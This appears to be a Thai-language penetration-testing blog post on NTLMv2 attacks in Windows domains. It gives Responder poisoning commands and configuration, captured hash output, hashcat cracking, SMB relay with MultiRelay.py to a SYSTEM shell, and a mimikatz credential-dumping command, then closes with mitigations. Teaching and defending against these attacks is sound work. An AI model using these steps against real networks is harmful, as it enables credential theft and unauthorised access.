NTLMv2 Attack
Incognito Lab
จากบทความก่อนหน้าที่กล่าวอธิบายว่าใน Windows Domain Environment เมื่อเครื่องที่อยู่ใน domain ต้องการสื่อสารกันจะใช้ Kerberos เป็น Protocol หลักในการทำ Authentication หากไม่สามารถใช้ได้จะหนีไปใช้ NTLMv2 แทน ซึ่งเงื่อนไขการไม่ใช้ Kerberos นั้นมีอยู่ 2 ข้อ
- ถ้าอ้างอิงปลายทางด้วย IP address เช่น \\192.168.1.10 แบบนี้ Kerberos จะไม่ได้ถูกใช้ เพราะว่า Kerberos ใช้ SPN สำหรับการทำ authentication
- เมื่อ target มันเก่าหรือ target ไม่ support Kerberos เช่นวาง squid เป็น proxy โดยทำ authentication กับ AD ด้วย NTLM
เมื่อมีเงื่อนไขดังกล่าว Net-NTLMv2 หรือ NTLMv2 จะถูกนำมาใช้เป็น Protocol หลักในการทำ Authentication ซึ่งข้อดีคือ Windows Environment ส่วนใหญ่ไม่มีการ Disable Protocol ดังกล่าวเลย
ในปัจจุบันเรามีเทคนิคในการทำ NTLMv2 Attack อยู่ 2 รูปแบบ
- ดักจับ NTLMv2 Challenge-Response ซึ่งจะมี username/password อยู่ในรูปแบบของ NT hash จากนั้นทำ offline crack หา plaintext password
- ทำ SMB Relay โดยส่งต่อ NTLMv2 Challenge-Response เพื่อไป authenticate กับ target ปลายทางโดยไม่จำเป็นต้องรู้ plaintext password โดยจะทำผ่าน SMB Connection
การจะเอาค่า NTLMv2 challenge-response มาได้นั้น ต้องอาศัยการทำ Man-in-the-middle attack ซึ่งถ้าใช้ท่าแบบปกติคือ arp spoofing ก็จะไม่ค่อยสะดวกมากนักเนื่องด้วยเรื่องของ performance และความไม่สะดวกในการ response หากจะทำ SMB relay
Responder เป็น tool พัฒนาโดย SpiderLabs (https://github.com/lgandx/Responder) ทำขึ้นเพื่อเน้นการโจมตีไปยัง NTLM authentication โดยเฉพาะ โดย concept คือทำการหลอกให้ victim คิดว่าเราคือ target ที่ victim อยากจะคุยด้วยทำให้ NTLMv2 Challenge-Response ถูกเก็บไปใช้ประโยชน์ต่อ
ก่อนที่จะดูวิธีการโจมตี ผู้อ่านต้องทราบว่า sequence การทำ Name Resolution ของ Windows Environment มีลำดับดังนี้
- host file — C:\Windows\System32\drivers\etc\hosts
- cache ของ dns — สามารถดูได้จาก คำสั่ง ipconfig /displaydns
- DNS หากเป็น Windows Domain Environment ก็จะเป็น Server ที่ทำ DNS Service ด้วยเช่น Domain Controller Server
- LLMNR (Link Local Multicast Name Resolution; เริ่มใช้งานตั้งแต่ Windows Vista) และ NBT-NS (NetBIOS Name Server) เป็น protocol ที่ให้ host ที่อยู่ใน subnet เดียวกันสามารถ resolve name ผ่าน multicast address ได้
IPv4–224.0.0.252
IPv6 — FF02:0:0:0:0:0:1:3
หากเครื่องของ victim พยายาม resolve name ตามลำดับ sequence#1,2 และ 3 และสุดท้ายหาไม่เจอ LLMNR หรือ NBT-NS จะถูกใช้งาน ซึ่ง Responder จะคอย listening อยู่เพื่อรอการดักจับและโจมตี NTLM Authentication
Attack Methods
NTLMv2 challenge-response offline brute force
- ก่อนจะเริ่มใช้งาน Responder ให้ดู interface ของเครื่อง attacker ก่อนว่าใช้ interface อะไร โดยผู้เขียนใช้ eth0 หลังจากนั้นให้ลองดู traffic ในเครือข่ายก่อนว่ามีเครื่องที่เหมาะต่อการทำการโจมตีหรือไม่ ด้วย Analyze mode ซึ่งจะทำการ monitor การ LLMNR และ NBT-NS request
./Responder.py -I eth0 -A
- หากจะทำการโจมตีแบบ targeted attack เฉพาะเครื่องให้ทำการ configure ระบุ target ใน Responder.conf ในที่นี้จะโจมตีไปยังเครื่องเดียวคือ 192.168.10.31 แต่หากต้องการ respond ให้กับทุกเครื่องที่มีการ request ให้ปล่อยว่างไว้
; Specific IP Addresses to respond to (default = All); Example: RespondTo = 10.20.1.100–150, 10.20.3.10RespondTo = 192.168.10.31
- ทำการ run Responder
root@kali:~/Responder# ./Responder.py -I eth0
Screen Shot 2564-08-26 at 10.22.31 AM.pngNBT-NS, LLMNR & MDNS Responder 3.0.0.0
Author: Laurent Gaffie (
laurent.gaffie@gmail.com
)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.10.252]
Challenge set [random]
Respond To ['192.168.10.31']
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.10.31 for name HEYJUDE
(service: File Server)
[*] [LLMNR] Poisoned answer sent to 192.168.10.31 for name heyjude
[*] [LLMNR] Poisoned answer sent to 192.168.10.31 for name heyjude
[SMB] NTLMv1-SSP Client : 192.168.10.31
[SMB] NTLMv1-SSP Username : DEMODOMAIN\Bobby
[SMB] NTLMv1-SSP Hash :
Bobby::DEMODOMAIN:BXXB63XXXXXXXXXX00000000000000000000000000000000:3
FXXXXX6AE3..:3XXXXf23a...
[*] [LLMNR] Poisoned answer sent to 192.168.10.31 for name heyjude
[*] Skipping previously captured hash for DEMODOMAIN\Bobby
- ลำดับถัดไปให้ทำ offline crack ด้วย hashcat ตาม style, dictionary และเทคนิคตามสะดวก หากเป็น NTLMv2 ใช้ hashtype ที่ 5600 ส่วนกรณีผลที่ได้ในขั้นตอนก่อนหน้าสามารถใช้ NTLMv1 Multitool ช่วยได้ https://github.com/evilmog/ntlmv1-multi
ท่า SMB Relay
หากทำ offline crack ไม่สำเร็จ เราก็ยังมีอีกตัวเลือกคือการทำ SMB Relaying Attack ที่ผสมผสาน Responder และ tool ที่อยู่ใน repository เดียวกัน

SMB Relaying Attack (Ref: ดัดแปลงจาก SANS 560.5)
- ก่อนจะเริ่มโจมตีด้วยท่า SMB Relay ต้องตรวจสอบก่อนว่า Local Network มีการใช้ SMB Signing หรือไม่ หากมีการใช้งานอยู่ทุกเครื่องท่านี้จะใช้ไม่ได้ โดยให้ run tool ที่ชื่อ RunFinger.py ใน subnet ที่ attacker เชื่อมต่ออยู่ ผลลัพธ์ที่ได้ต้องคัดกรองหาเฉพาะเครื่องที่มี Signing:’False’
root@kali:~/Responder# tools/RunFinger.py -i 192.168.10.0/24 -g |
grep "Signing:’False’"
[‘192.168.10.133’, Os:’Could not fingerprint Os version.’,
Domain:’LOCALGROUP’, Signing:’False’, Time:’2020–05–25 09:11:51',
Null Session: ‘False’, RDP:’True’]
Binary file (standard input) matches
- ให้หยุดการทำ SMB และ HTTP poisoning ของ Responder ใน Responder.conf
[Responder Core]
; Servers to start
SQL = On
SMB = Off
RDP = On
Kerberos = On
FTP = On
POP = On
SMTP = On
IMAP = On
HTTP = Off
HTTPS = On
DNS = On
LDAP = On
; Custom challenge.
; Use "Random" for generating a random challenge for each requests (Default)
Challenge = Random
- run Multirelay เพื่อ route traffic ไปยังเครื่องที่เป็น target ที่ไม่ได้ใช้ SMB Signing โดยให้ใช้ hash ที่ถูก capture มาได้ทั้งหมด relay ไปยังเครื่อง target
#./MultiRelay.py -t 192.168.10.133 -u ALL
Retrieving information for 192.168.10.133...
SMB signing: False
Os version: 'Windows Server 2012 Standard 9200'
Hostname: 'demoserver'
Part of the 'LOCALGROUP' domain
[+] Setting up SMB relay with SMB challenge: 5d28xxxxx37c4706
[+] Received NTLMv1 hash from: 192.168.10.8
[+] Client info: ['windows Server 2012 Standard 9200', domain:
'demodomain', signing:'True']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get
users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete
/windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload
/home/user/bk.exe), files will be uploaded in \windows\temp\
runas Command -> Run a command as the currently logged in user.
(eg: runas whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts
to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg:
mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg:
mimi coffee)
lcmd command -> Run a local command and display the result in
MultiRelay shell (eg: lcmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use
CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.10.133 as LocalSystem.
C:\Windows\system32\:
หากทำได้สำเร็จจะสามารถ access ไปยังเครื่อง target ได้ด้วยสิทธ์ของ challenge-response ที่ capture มา หากมีสิทธิ์ระดับ local admin จะสามารถ run คำสั่งที่มีการ bundle mimikatz มาได้อีกด้วย
#mimi sekurlsa::logonpasswords
หากได้สิทธิ์ระดับ admin แต่ไม่สามารถ run คำสั่งดังกล่าวได้ อาจมีความเป็นไปได้หลายกรณี เช่นเจอ Endpoint Security ปลายทางจัดการอยู่ ต้องระวังจุดนี้ด้วย

คำสั่ง mimi ที่ bundle ใน MultiRelay.py ใช้งานไม่ได้เนื่องจากโดน block
Mitigation
วิธีการป้องกันคือการไม่ respond ตามช่องทางที่ Responder เล่นงานได้แก่
- Disable LLMNR : เปิด group policy management gpmc.msc แล้วเลือก group policy ที่ต้องการเลือก edit และ
browse Computer Configuration > Administrative Templates > Network > DNS Client > Turn off multicast name

image-1
จากนั้นให้ตั้งค่าเป็น

image-2
- Disable NBT-NS : ไปที่ network connection เลือก Advanced TCP/IP Settings ที่ tab WINS ให้เลือก Disable NetBIOS over TCP/

image-3
- เพื่อป้องกันการโจมตีด้วย SMB Relaying Attack ต้องทำให้เครื่องใน network ใช้ SMB Signing โดยเปิด group policy management gpmc.msc แล้วเลือก group policy ที่ต้องการเลือก edit และ browse ไปที่ Computer Configuration > _Windows Settings > Security Settings > Local Policies > Security Options

image-4
จากนั้นให้ตั้งค่า Enabled ให้กับ (settings ในกรอบสีแดง) Microsoft network client: Digitally sign communications (always) และ Microsoft network server: Digitally sign communications (always)
4. เนื่องจาก Responder มี Built-in WPAD Proxy Server สามารถ capture HTTP request ที่มีการ enable "Auto-detect settings" เพื่อค้นหา web proxy setting จาก DHCP และทำการ respond กลับได้ ดังนั้น ถ้าหากมีการ set ค่า web proxy บน browser เรียบร้อยแล้ว ไม่ควร enable การตั้งค่า Auto-detect settings

image-5
Reference
- Responder ใน kali มีให้อยู่แล้ว แต่หากต้องการ version ใหม่ให้ไป clone ได้จาก https://github.com/lgandx/Responder
ในบทความนี้ก็ไปเอา Responder จากที่นี่ - บทความนี้ใช้ MultiRelay.py ทำ SMB Relaying อีกทางเลือกหนึ่งคือการใช้ ntlmrelayx.py ของ Impacket ก็ทำได้เช่นกันลองดูตัวอย่างจาก https://byt3bl33d3r.github.io/practical-guide-to-ntlm-relaying-in-2017-aka-getting-a-foothold-in-under-5-minutes.html
- วิธีการ enable SMB Signing สามารถดูได้ที่ https://docs.microsoft.com/en-us/windows/security/threat-protection/security-policy-settings/microsoft-network-client-digitally-sign-communications-always
- การ enable SMB Signing จะส่งผลกระทบกับ performance ของ Network ราว ๆ 10%–15% https://support.microsoft.com/th-th/help/161372/how-to-enable-smb-signing-in-windows-nt และ https://support.microsoft.com/en-ie/help/4458042/reduced-performance-after-smb-encryption-or-smb-signing-is-enabled
- หาก compromise Exchange Server ได้สำเร็จ จะมีโอกาส compromise domain ต่อได้ เมื่อ Exchange Windows Permissions group มี privilege WriteDacl access สามารถดูรายละเอียดเพิ่มเติมได้จากบทความ "Abusing Exchange:One API call away from Domain Admin" ที่มีรายละเอียดและ tools ให้ใช้งานครบถ้วน
https://dirkjanm.io/abusing-exchange-one-api-call-away-from-domain-admin/
Up Next

ARTICLES
Aug
19
2021
Kerberoasting Attack
Kerberoasting เป็นเทคนิคหนึ่งในการโจมตี Kerberos มีเป้าหมายเพื่อ crack หา Password ของ target service บน Windows Domain
READ MORE

NEWS
Jul
07
2021
Incognito Lab Certified ISO/IEC 27001:2013
เมื่อไม่กี่วันที่ผ่านมานี้ทางเรา Incognito Lab ได้ผ่านการตรวจรับรองและได้รับใบประกาศนียบัตรมาตรฐาน ISO/IEC 27001:2013
READ MORE

ARTICLES
Jun
10
2021
ทำความรู้จัก หลักเกณฑ์การกำกับดูแลและบริหารจัดการความเสี่ยงด้านเทคโนโลยีสารสนเทศ ของบริษัทประกันชีวิตและประกันวินาศภัย พ.ศ. 2563 ตอนที่ 1
ปัจจุบันถือเป็นเรื่องสำคัญอย่างยิ่งสำหรับองค์กรทุกองค์กร ในความพยายามที่จะปฏิบัติกฎหมาย กฎระเบียบ ประกาศ และข้อบังคับต่างๆ ที่ถูกประกาศออกมาและบังคับใช้จากหน่วยงานภาครัฐ
READ MORE